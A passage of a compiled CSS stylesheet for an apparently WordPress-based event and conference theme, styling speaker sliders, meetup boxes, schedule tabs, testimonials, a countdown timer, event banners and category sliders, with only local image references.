    background-blend-mode: multiply; }
  .single-topics::before {
    position: absolute;
    content: '';
    left: -12px;
    top: -12px;
    width: 66px;
    height: 33px;
    opacity: 0;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    background: url(../images/shape/topics_mem.png) no-repeat center left; }
  .single-topics .ts-title {
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    margin-bottom: 15px;
    -webkit-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s; }
  .single-topics p {
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 0;
    -webkit-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s; }
  .single-topics .topics-link {
    width: 34px;
    height: 34px;
    background: #fff;
    color: #e74c3c;
    padding: 6px;
    text-align: center;
    position: absolute;
    right: 10px;
    bottom: 10px;
    opacity: 0;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s; }
  .single-topics:hover::after, .single-topics:hover::before, .single-topics:hover .topics-link {
    opacity: 1; }
  .single-topics:hover .ts-title {
    color: #fff; }
  .single-topics:hover p {
    color: #fff; }

/* ===============================
// Shortcode: Speakers slider
================================== */
.ts-speaker-slider .owl-stage-outer {
  padding: 50px 0; }

.ts-speaker-slider .ts-speaker {
  text-align: left;
  overflow: initial; }
  .ts-speaker-slider .ts-speaker::before {
    position: absolute;
    content: '';
    width: 0%;
    right: 0;
    height: 110%;
    top: -20px;
    background: rgba(231, 76, 60, 0.7);
    z-index: 1;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s; }
  .ts-speaker-slider .ts-speaker .speaker-img {
    border-radius: 0; }
  .ts-speaker-slider .ts-speaker .ts-title {
    font-size: 30px;
    margin: 10px 0 15px; }
  .ts-speaker-slider .ts-speaker .view-speaker {
    opacity: 1;
    width: 100%;
    height: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    transform: translate(0);
    top: 0;
    bottom: 0;
    border-radius: 0;
    border-color: transparent; }
  .ts-speaker-slider .ts-speaker:hover::before {
    width: 50%; }
  .ts-speaker-slider .ts-speaker:hover .speaker-img::before {
    opacity: 0; }

.ts-speaker-slider .owl-dots {
  text-align: center; }
  .ts-speaker-slider .owl-dots .owl-dot {
    width: 6px;
    height: 6px;
    background: #cccccc;
    display: inline-block;
    margin: 0 5px;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s; }
    .ts-speaker-slider .owl-dots .owl-dot.active {
      width: 30px;
      background: #e74c3c; }

@media (max-width: 768px) {
  .meetup {
    overflow: hidden; }
  .ts-speaker-slider .ts-speaker {
    overflow: hidden; }
    .ts-speaker-slider .ts-speaker .speaker-img {
      width: 100%;
      height: auto; }
    .ts-speaker-slider .ts-speaker:hover .speaker-img img {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); } }

/* =======================
// Shortcode: Meetup
=========================== */
.meetup-wrap .meetup-image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }
  .meetup-wrap .meetup-image img {
    width: 100%;
    border-radius: 50%;
    width: 350px;
    height: 350px;
    -webkit-box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15);
    box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15); }

.meetup-wrap:hover .meetup-box {
  opacity: 1;
  top: 0;
  visibility: visible; }

.meetup-wrap .meetup-box {
  padding: 35px 40px 35px 40px;
  background: #e74c3c;
  position: absolute;
  left: 0;
  margin: 0 auto;
  top: 20px;
  right: 0;
  width: 340px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s; }
  .meetup-wrap .meetup-box::after {
    position: absolute;
    content: '';
    right: 25px;
    width: 3px;
    height: 90px;
    background: #fff;
    bottom: -40px; }
  .meetup-wrap .meetup-box .ts-title {
    color: #fff; }
  .meetup-wrap .meetup-box p {
    color: #fff;
    margin-bottom: 0; }
  .meetup-wrap .meetup-box.right::after {
    left: 25px;
    right: auto; }
  .meetup-wrap .meetup-box.left::after {
    left: auto;
    right: 25px; }

@media (max-width: 375px) {
  .meetup-wrap .meetup-box {
    width: 250px; }
    .meetup-wrap .meetup-box::after {
      display: none; } }

/* =======================
// Text Logo
=========================== */
.logo-title {
  margin-bottom: 0;
  font-size: 30px;
  text-transform: uppercase; }
  .logo-title a:hover {
    color: #e7015e; }

.post-type-archive-ts-speaker .ts-single-speaker .speaker-content .speaker-exhibs_photo img, .tax-ts-speaker_cat .ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  width: 180px;
  height: 180px; }

.post-type-archive-ts-speaker .ts-single-speaker .speaker-content, .tax-ts-speaker_cat .ts-single-speaker .speaker-content {
  padding: 10px; }

.ts-speaker-archive-widget .ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  width: 180px;
  height: 180px; }

.ts-speaker-archive-widget .ts-single-speaker .speaker-content {
  padding: 40px; }

/* =============================
// Home Style: Classic 2020 
=================================*/
.header-fullwidthsolid {
  position: relative;
  z-index: 99; }
  .header-fullwidthsolid.navbar-fixed.sticky {
    -webkit-box-shadow: 0 8px 17px rgba(0, 0, 0, 0.07);
    box-shadow: 0 8px 17px rgba(0, 0, 0, 0.07); }
  .header-fullwidthsolid .container-fluid {
    padding: 0 60px; }
    @media (max-width: 1020px) {
      .header-fullwidthsolid .container-fluid {
        padding: 0 30px; } }
    .header-fullwidthsolid .container-fluid .navbar-toggler {
      top: -53px; }
    .header-fullwidthsolid .container-fluid .header-btn .ticket-btn {
      padding: 7px 30px;
      height: 50px;
      font-size: 15px;
      margin: 18px 0 18px 15px;
      border-radius: 0; }
      .header-fullwidthsolid .container-fluid .header-btn .ticket-btn i {
        margin-left: 5px; }

.conference-banner .title-section-area .section-title .sub-title {
  position: relative;
  padding-left: 75px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  left: -145px;
  top: 87px;
  margin: 0; }
  .conference-banner .title-section-area .section-title .sub-title::after {
    position: absolute;
    content: '';
    width: 57px;
    height: 2px;
    background: #ffffff;
    left: 0;
    top: 10px;
    bottom: 0;
    margin: auto; }
  @media (max-width: 767px) {
    .conference-banner .title-section-area .section-title .sub-title {
      -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
      transform: rotate(0deg);
      position: static;
      left: 0;
      top: 0;
      margin-bottom: 20px; } }

.conference-banner .elementor-social-icons-wrapper {
  padding-left: 100px;
  position: relative; }
  .conference-banner .elementor-social-icons-wrapper::after {
    position: absolute;
    content: '';
    width: 80px;
    height: 2px;
    background: #ffffff;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto; }
  .conference-banner .elementor-social-icons-wrapper .elementor-social-icon {
    background: transparent;
    vertical-align: middle; }

.conference-banner .icon-wrapper .elementor-container {
  margin-left: 0; }

.date-box .title-section-area .section-title {
  position: relative;
  padding-bottom: 20px; }
  .date-box .title-section-area .section-title::after {
    position: absolute;
    content: '';
    height: 2px;
    background: #ffffff;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    width: 30px; }

.conference-feature .single-intro-text {
  padding: 0 0 15px; }
  .conference-feature .single-intro-text.single-contact-feature {
    border: none; }
    .conference-feature .single-intro-text.single-contact-feature .count-number {
      display: none; }

.conference-feature .feature-btn .elementor-button {
  position: relative; }
  .conference-feature .feature-btn .elementor-button .elementor-button-content-wrapper {
    position: relative;
    z-index: 2; }
  .conference-feature .feature-btn .elementor-button::after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 1px;
    width: 92px;
    height: 7px;
    background: #FFAC27;
    -webkit-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s; }
  .conference-feature .feature-btn .elementor-button:hover::after {
    width: 15px; }

.classic-post .post .post-body .entry-content p {
  margin-top: 0; }

@media (min-width: 768px) {
  .list-style .elementor-widget-container .elementor-icon-box-wrapper {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; } }

.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon {
  background: rgba(255, 255, 255, 0.2); }

.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title {
  color: #ffffff; }

.ts-speakers-style4 .speaker-img::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: var(--speaker-color);
  z-index: 1;
  mix-blend-mode: color;
  pointer-events: none;
  border-radius: inherit;
  -webkit-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
  opacity: 1; }

.ts-speakers-style4 .speaker-img img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%); }

.ts-speakers-style4 .ts-speaker {
  margin-bottom: 0; }
  .ts-speakers-style4 .ts-speaker .ts-speaker-info {
    background: transparent;
    bottom: 50px;
    right: auto;
    left: 0%;
    -webkit-transition: all ease .6s;
    -o-transition: all ease .6s;
    transition: all ease .6s;
    padding: 0; }
    .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title {
      background: #25CD44;
      display: inline-block;
      padding: 15px 25px; }
    .ts-speakers-style4 .ts-speaker .ts-speaker-info p {
      background: #FFAC27;
      padding: 3px 25px; }
  .ts-speakers-style4 .ts-speaker .ts-speakers-social-4 {
    position: absolute;
    bottom: -42px;
    width: 100%;
    -webkit-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    z-index: 999; }
    .ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a {
      width: 42px;
      height: 42px;
      text-align: center;
      display: inline-block;
      padding: 10px;
      color: #ffffff;
      background: rgba(255, 255, 255, 0.3);
      -webkit-transition: all ease 0.5s;
      -o-transition: all ease 0.5s;
      transition: all ease 0.5s; }
      .ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:not(:last-child) {
        margin-right: 5px; }
      .ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:hover {
        color: #25CD44;
        background: #ffffff; }

.ts-speakers-style4:hover .speaker-img::before {
  mix-blend-mode: multiply; }

.ts-speakers-style4:hover .ts-speaker .ts-speakers-social-4 {
  bottom: 40px; }

.ts-speakers-style4:hover .ts-speaker .ts-speaker-info {
  left: -100%;
  overflow: hidden; }

.btn-alt .elementor-button {
  position: relative; }
  .btn-alt .elementor-button .elementor-button-content-wrapper {
    position: relative;
    z-index: 9; }
  .btn-alt .elementor-button::before {
    position: absolute;
    content: '';
    background: #FF2661;
    width: 50px;
    left: 0;
    top: 0;
    height: 50px;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s; }
  .btn-alt .elementor-button:hover::before {
    width: 100%; }

.title-alter .elementor-heading-title {
  position: relative;
  padding-left: 20px; }
  .title-alter .elementor-heading-title::before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    background: #25CD44;
    z-index: -1; }

.title-alter.title-secondary .elementor-heading-title::before {
  background: #FFAC27; }

.testimonial-item .testimonial-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 50px 30px; }
  .testimonial-item .testimonial-body .testimonial-content {
    padding-left: 10px; }
    .testimonial-item .testimonial-body .testimonial-content p {
      font-size: 20px;
      letter-spacing: -0.6px;
      font-weight: 500;
      line-height: 28px; }
  .testimonial-item .testimonial-body .client-info .client-name {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0;
    position: relative;
    padding-left: 45px;
    display: inline-block; }
    .testimonial-item .testimonial-body .client-info .client-name::before {
      position: absolute;
      content: '';
      left: 0;
      top: 0;
      bottom: 0;
      width: 30px;
      height: 2px;
      background: #25CD44;
      margin: auto; }
    .testimonial-item .testimonial-body .client-info .client-name span {
      font-weight: 400;
      font-size: 14px; }

.testimonial-thumb {
  max-width: 160px;
  margin: 0 auto;
  position: relative; }
  @media (max-width: 991px) {
    .testimonial-thumb {
      margin-bottom: 20px; } }
  .testimonial-thumb img {
    width: 100%; }
  .testimonial-thumb .quote-icon {
    width: 30px;
    height: 30px;
    color: #fff;
    background: #25CD44;
    display: inline-block;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    left: -30px;
    top: -30px; }

.testimonial-carousel .owl-nav {
  text-align: right;
  position: relative; }
  @media (max-width: 992px) {
    .testimonial-carousel .owl-nav {
      text-align: center; } }
  .testimonial-carousel .owl-nav::after {
    position: absolute;
    content: '';
    left: 0;
    top: 20px;
    width: 90%;
    height: 2px;
    background: #EAEAEA; }
    @media (max-width: 992px) {
      .testimonial-carousel .owl-nav::after {
        display: none; } }
  .testimonial-carousel .owl-nav .owl-prev,
  .testimonial-carousel .owl-nav .owl-next {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #EAEAEA;
    color: #000;
    padding: 6px 0;
    text-align: center;
    font-size: 20px;
    display: inline-block;
    margin-left: 5px;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s; }
    .testimonial-carousel .owl-nav .owl-prev:hover,
    .testimonial-carousel .owl-nav .owl-next:hover {
      background: #25CD44;
      color: #ffffff; }

.gallery-otem {
  position: relative; }
  .gallery-otem .video-btn-area .video-btn {
    position: absolute;
    right: 40px;
    width: 60px;
    top: 40px;
    height: 60px;
    background: transparent;
    -webkit-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s; }
    .gallery-otem .video-btn-area .video-btn:hover {
      background: rgba(0, 0, 0, 0.7); }

.ts-schedule-alt .ts-schedule-nav ul {
  border-bottom: 4px solid #EAEAEA; }
  .ts-schedule-alt .ts-schedule-nav ul li a {
    padding: 20px;
    background: transparent;
    margin-bottom: -4px;
    margin-left: -3px; }
    .ts-schedule-alt .ts-schedule-nav ul li a::before {
      border-width: 8px 8px 0 8px;
      border-color: #25CD44 transparent transparent transparent;
      bottom: -12px;
      right: 0;
      margin: 0 auto;
      -webkit-transition: all ease 0s;
      -o-transition: all ease 0s;
      transition: all ease 0s; }
    .ts-schedule-alt .ts-schedule-nav ul li a.active {
      background: transparent;
      border-bottom: 4px solid #25CD44; }
    .ts-schedule-alt .ts-schedule-nav ul li a h3 {
      display: inline-block;
      color: #333333;
      padding: 0 30px; }
      .ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child) {
        border-right: 1px solid #D6D6D6; }
        @media (max-width: 992px) {
          .ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child) {
            border: none; } }

.ts-schedule-alt .schedule-listing {
  padding: 50px 0;
  border-top: 1px solid #EAEAEA; }
  .ts-schedule-alt .schedule-listing .schedule-slot-info {
    border: none; }
  .ts-schedule-alt .schedule-listing .schedule-slot-time {
    background: transparent !important;
    padding: 0;
    display: block;
    max-width: 100%;
    -webkit-box-flex: 100%;
    -ms-flex: 100%;
    flex: 100%; }
    .ts-schedule-alt .schedule-listing .schedule-slot-time span {
      background: #FFF8EE;
      border-radius: 25px;
      padding: 9px 23px;
      display: inline-block;
      color: #333333; }
  .ts-schedule-alt .schedule-listing .schedule-slot-info {
    padding: 0; }
  .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content {
    margin: 0 0 0 6px;
    position: relative; }
    .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker {
      position: absolute;
      left: -30px;
      top: -25px;
      padding: 0;
      background: #25CD44;
      color: #fff;
      min-width: 150px;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all ease .5s;
      -o-transition: all ease .5s;
      transition: all ease .5s;
      margin: 0; }
      .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker .schedule-slot-speakers {
        width: 50px;
        height: 50px; }
      .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after {
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 8px 8px 0 8px;
        border-color: #25CD44 transparent transparent transparent;
        position: absolute;
        content: '';
        left: 0;
        bottom: -8px;
        right: 0;
        margin: 0 auto; }
    .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content:hover .schedule-speaker {
      visibility: visible;
      opacity: 1;
      z-index: 1; }
  .ts-schedule-alt .schedule-listing:nth-of-type(even) .schedule-slot-time::before {
    background: transparent; }

@media (max-width: 992px) {
  .ts-schedule-alt .schedule-listing .schedule-slot-time {
    margin-bottom: 20px; }
  .ts-schedule-alt .schedule-listing .schedule-slot-info {
    margin-bottom: 40px; } }

.footer-area .ts-footer-3 {
  padding: 90px 0 30px;
  margin: 0 60px; }
  @media (max-width: 1024px) {
    .footer-area .ts-footer-3 {
      margin: 0 30px; } }
  @media (max-width: 768px) {
    .footer-area .ts-footer-3 {
      margin: 0px; } }
  .footer-area .ts-footer-3 .copyright-text {
    padding-top: 25px; }
  .footer-area .ts-footer-3 .footer-border {
    border-top: 1px solid #555555;
    margin-top: 15px; }
  .footer-area .ts-footer-3 .footer-widget {
    margin-bottom: 20px; }
    .footer-area .ts-footer-3 .footer-widget h3 {
      font-size: 20px;
      letter-spacing: -0.4px;
      text-transform: uppercase;
      color: #25CD44; }
    .footer-area .ts-footer-3 .footer-widget p {
      color: #BBBBBB; }
    .footer-area .ts-footer-3 .footer-widget .menu {
      padding: 0; }
      .footer-area .ts-footer-3 .footer-widget .menu li a {
        color: #BBBBBB;
        display: inline-block;
        padding: 5px 0; }
        .footer-area .ts-footer-3 .footer-widget .menu li a:hover {
          color: #25CD44; }
    @media (min-width: 992px) {
      .footer-area .ts-footer-3 .footer-widget.footer-two {
        padding-left: 30px; } }
    .footer-area .ts-footer-3 .footer-widget.footer-three .text-right {
      text-align: initial !important; }
  .footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
    padding-left: 10px;
    border-bottom: 1px solid #555555; }
    .footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
      color: #666666;
      opacity: 1; }
    .footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
      color: #666666;
      opacity: 1; }
    .footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
      color: #666666;
      opacity: 1; }
    .footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
      color: #666666;
      opacity: 1; }
  .footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
    background: #FF2661;
    border-radius: 0;
    margin-top: 30px;
    -webkit-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s; }
    .footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
      background: #25CD44; }
    .footer-area .ts-footer-3 .newsletter-form .button-wrap .btn i {
      margin-left: 5px; }
  @media (max-width: 767px) {
    .footer-area .ts-footer-3 .newsletter-form {
      padding: 0; } }
  .footer-area .ts-footer-3 .ts-footer-social {
    padding: 30px 0 20px; }
    .footer-area .ts-footer-3 .ts-footer-social ul li a {
      border-radius: 0;
      margin-left: 0;
      background: rgba(255, 255, 255, 0.3); }
      .footer-area .ts-footer-3 .ts-footer-social ul li a i {
        font-family: 'FontAwesome'; }
      .footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
        background: #25CD44; }

/*speaker popup */
.mfp-zoom-in {
  z-index: 999999; }

/*======================
// Instagram Feed
========================*/
.feed-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .feed-content a {
    width: 30%; }

/*==========================
// Shortcode : Event Category
============================ */
.event-cat-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
  border: 1px solid #eaeaea;
  border-radius: 5px; }
  .event-cat-item:hover {
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.08); }
  .event-cat-item .cat-bg {
    width: 100px;
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    min-height: 100px;
    position: relative;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px; }
    .event-cat-item .cat-bg .cat-link {
      display: block;
      position: absolute;
      width: 100%;
      height: 100%; }
  .event-cat-item .cat-content {
    padding: 20px; }
    .event-cat-item .cat-content .ts-title {
      font-size: 18px;
      margin-bottom: 0; }
      .event-cat-item .cat-content .ts-title a {
        color: #1c1c24; }
        .event-cat-item .cat-content .ts-title a:hover {
          color: #e7015e; }
    .event-cat-item .cat-content p {
      margin: 0; }

/*==================================
   countdown style
================================== */
.etn-event-countdown-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .etn-event-countdown-wrap .etn-count-item {
    font-size: 26px;
    line-height: 25px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 18px 0;
    margin: 0px 10px;
    background-image: url(../images/shape/countdown_shape1.png);
    background-repeat: no-repeat;
    background-size: cover;
    height: 80px;
    width: 80px;
    text-align: center;
    color: #ffffff; }
    .etn-event-countdown-wrap .etn-count-item.etn-hours {
      background-image: url(../images/shape/countdown_shape2.png); }
    .etn-event-countdown-wrap .etn-count-item.etn-minutes {
      background-image: url(../images/shape/countdown_shape3.png); }
    .etn-event-countdown-wrap .etn-count-item.etn-seconds {
      background-image: url(../images/shape/countdown_shape4.png); }
    @media (max-width: 767px) {
      .etn-event-countdown-wrap .etn-count-item {
        margin-bottom: 15px; } }
    .etn-event-countdown-wrap .etn-count-item .text {
      display: block;
      font-size: 13px;
      font-weight: 400;
      line-height: 17px; }
  .etn-event-countdown-wrap .date-seperate {
    font-size: 36px;
    font-weight: 700; }

/*================================
      event banner
 ==================================*/
.banner-area.single-event-banner {
  padding: 55px 0 65px 0;
  background-color: #f4f4fc;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative; }
  .banner-area.single-event-banner::before {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: rgba(4, 26, 87, 0.85); }
  .banner-area.single-event-banner .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .banner-area.single-event-banner .banner-title-des {
    border-right: 2px solid #FFFFFF20;
    padding-right: 20px; }
  .banner-area.single-event-banner .banner-title {
    font-weight: 800;
    margin-bottom: 20px;
    font-size: 39px;
    line-height: 48px;
    padding-left: 10px;
    color: #ffffff; }
  .banner-area.single-event-banner .breadcrumb {
    margin-bottom: 30px;
    color: #ffffff; }
    .banner-area.single-event-banner .breadcrumb li {
      font-size: 14px;
      color: #ffffff; }
      .banner-area.single-event-banner .breadcrumb li a {
        color: #ffffff; }
  .banner-area.single-event-banner .event-categories {
    padding-left: 10px;
    margin-bottom: 10px; }
    .banner-area.single-event-banner .event-categories li {
      display: inline-block; }
      .banner-area.single-event-banner .event-categories li a {
        color: #ffffff;
        font-size: 18px; }
  .banner-area.single-event-banner .date-location {
    margin-left: 12px; }
    .banner-area.single-event-banner .date-location span {
      font-size: 14px;
      margin-right: 30px;
      color: #ffffff; }
      .banner-area.single-event-banner .date-location span i {
        margin-right: 5px; }

.etn-es-events-page-container {
  padding-top: 0; }

.sinlge-event-registration {
  background: #e7015e;
  padding: 20px 0; }
  .sinlge-event-registration .ticket-widget-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .sinlge-event-registration .ticket-widget-banner .etn-title {
      font-size: 26px;
      color: #ffffff;
      text-transform: capitalize;
      margin-right: 30px;
      margin-bottom: 0; }
    .sinlge-event-registration .ticket-widget-banner .etn-zoom-event-notice {
      color: #ffffff; }
    .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .etn-row {
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
    .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .etn-btn {
      background: #FFA217;
      padding: 8px 30px; }
      .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .etn-btn:hover {
        background: #ffffff;
        color: #e7015e; }
    .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent label,
    .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .etn-total-price {
      font-size: 15px;
      font-weight: 400;
      text-transform: capitalize;
      color: rgba(255, 255, 255, 0.8); }
    .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .etn-form-ticket-text {
      color: #ffffff; }
    .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .etn-total-price {
      margin-bottom: 6px; }
    .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .attr-form-control {
      background: transparent;
      color: #ffffff;
      border: 1px solid rgba(255, 255, 255, 0.3);
      line-height: 52px;
      height: 52px;
      padding-left: 15px;
      padding-right: 0;
      outline: none;
      -moz-appearance: textfield; }
      .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .attr-form-control::-webkit-input-placeholder {
        color: #ffffff; }
      .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .attr-form-control:-ms-input-placeholder {
        color: #ffffff; }
      .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .attr-form-control::-ms-input-placeholder {
        color: #ffffff; }
      .sinlge-event-registration .ticket-widget-banner .etn-event-form-parent .attr-form-control::placeholder {
        color: #ffffff; }

.etn-event-item:hover .etn-title a {
  color: #e7015e; }

.ts-event-category-slider .owl-item {
  padding: 60px 0; }
  .ts-event-category-slider .owl-item:nth-child(1) .event-slider-item {
    -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
    box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15); }
    .ts-event-category-slider .owl-item:nth-child(1) .event-slider-item .cat-bg {
      position: relative; }
      .ts-event-category-slider .owl-item:nth-child(1) .event-slider-item .cat-bg::before {
        content: '';
        height: 200px;
        width: 200px;
        background: rgba(255, 38, 97, 0.15);
        position: absolute;
        left: -40px;
        top: -40px;
        border-radius: 100px; }
      .ts-event-category-slider .owl-item:nth-child(1) .event-slider-item .cat-bg a::after {
        content: '';
        height: 100%;
        width: 100%;
        background: #FC5280;
        position: absolute;
        top: 8px;
        left: 70px;
        mix-blend-mode: multiply;
        border-radius: 15px 75px 0px 0px;
        -webkit-border-radius: 15px 75px 0px 0px;
        -ms-border-radius: 15px 75px 0px 0px;
        -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
        transform: scale(1.3); }

.ts-event-category-slider .owl-item {
  padding: 60px 0; }
  .ts-event-category-slider .owl-item:nth-child(2) .event-slider-item {
    -webkit-box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
    box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15); }
    .ts-event-category-slider .owl-item:nth-child(2) .event-slider-item .cat-bg {
      position: relative; }
      .ts-event-category-slider .owl-item:nth-child(2) .event-slider-item .cat-bg::before {
        content: '';
        height: 200px;
        width: 200px;
        background: rgba(0, 193, 193, 0.15);
        position: absolute;
        left: -40px;
        top: -40px;
        border-radius: 100px; }
      .ts-event-category-slider .owl-item:nth-child(2) .event-slider-item .cat-bg a::after {
        content: '';
        height: 100%;
        width: 100%;
        background: #00C1C1;
        position: absolute;
        top: 8px;
        left: 70px;
        mix-blend-mode: multiply;
        border-radius: 15px 75px 0px 0px;
        -webkit-border-radius: 15px 75px 0px 0px;
        -ms-border-radius: 15px 75px 0px 0px;
        -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
        transform: scale(1.3); }

.ts-event-category-slider .owl-item {
  padding: 60px 0; }
  .ts-event-category-slider .owl-item:nth-child(3) .event-slider-item {
    -webkit-box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
    box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15); }
    .ts-event-category-slider .owl-item:nth-child(3) .event-slider-item .cat-bg {
      position: relative; }
      .ts-event-category-slider .owl-item:nth-child(3) .event-slider-item .cat-bg::before {
        content: '';
        height: 200px;
        width: 200px;
        background: rgba(128, 0, 255, 0.15);
        position: absolute;
        left: -40px;
        top: -40px;
        border-radius: 100px; }
      .ts-event-category-slider .owl-item:nth-child(3) .event-slider-item .cat-bg a::after {
        content: '';
        height: 100%;
        width: 100%;
        background: #9047FF;
        position: absolute;
        top: 8px;
        left: 70px;
        mix-blend-mode: multiply;
        border-radius: 15px 75px 0px 0px;
        -webkit-border-radius: 15px 75px 0px 0px;
        -ms-border-radius: 15px 75px 0px 0px;
        -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
        transform: scale(1.3); }

.ts-event-category-slider .owl-item {
  padding: 60px 0; }
  .ts-event-category-slider .owl-item:nth-child(4) .event-slider-item {
    -webkit-box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
    box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15); }
    .ts-event-category-slider .owl-item:nth-child(4) .event-slider-item .cat-bg {
      position: relative; }
      .ts-event-category-slider .owl-item:nth-child(4) .event-slider-item .cat-bg::before {
        content: '';
        height: 200px;
        width: 200px;
        background: rgba(255, 0, 178, 0.15);
        position: absolute;
        left: -40px;
        top: -40px;
        border-radius: 100px; }
      .ts-event-category-slider .owl-item:nth-child(4) .event-slider-item .cat-bg a::after {
        content: '';
        height: 100%;
        width: 100%;
        background: #FF00B2;
        position: absolute;
        top: 8px;
        left: 70px;
